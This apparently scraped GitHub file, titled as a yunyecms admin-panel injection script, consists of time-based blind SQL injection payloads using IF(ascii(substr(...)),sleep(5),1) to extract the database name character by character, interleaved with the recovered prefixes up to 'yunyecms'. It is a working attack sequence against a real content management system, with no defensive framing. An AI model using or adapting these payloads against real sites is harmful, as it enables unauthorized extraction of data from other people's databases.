 un:
yunyecms后台注入脚本
0||IF(ascii(substr((select database()),5,1))>79,sleep(5),1)
0||IF(ascii(substr((select database()),5,1))>91,sleep(5),1)
0||IF(ascii(substr((select database()),5,1))>97,sleep(5),1)
0||IF(ascii(substr((select database()),5,1))>100,sleep(5),1)
yunye
0||IF(ascii(substr((select database()),6,1))>79,sleep(5),1)
0||IF(ascii(substr((select database()),6,1))>91,sleep(5),1)
0||IF(ascii(substr((select database()),6,1))>97,sleep(5),1)
0||IF(ascii(substr((select database()),6,1))>98,sleep(5),1)
yunyec
0||IF(ascii(substr((select database()),7,1))>79,sleep(5),1)
0||IF(ascii(substr((select database()),7,1))>103,sleep(5),1)
0||IF(ascii(substr((select database()),7,1))>106,sleep(5),1)
0||IF(ascii(substr((select database()),7,1))>108,sleep(5),1)
yunyecm
0||IF(ascii(substr((select database()),8,1))>79,sleep(5),1)
0||IF(ascii(substr((select database()),8,1))>103,sleep(5),1)
0||IF(ascii(substr((select database()),8,1))>109,sleep(5),1)
0||IF(ascii(substr((select database()),8,1))>112,sleep(5),1)
0||IF(ascii(substr((select database()),8,1))>114,sleep(5),1)
yunyecms
yunyecms